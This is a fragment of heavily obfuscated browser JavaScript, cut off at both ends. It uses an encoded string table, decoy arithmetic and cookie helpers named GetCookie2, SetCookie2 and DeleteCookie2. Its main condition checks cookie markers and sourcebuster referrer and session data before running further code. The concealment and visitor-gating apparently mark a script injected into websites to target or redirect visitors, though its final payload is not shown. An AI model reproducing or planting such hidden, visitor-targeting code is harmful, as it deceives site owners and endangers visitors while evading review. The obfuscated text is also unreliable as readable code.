_0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return 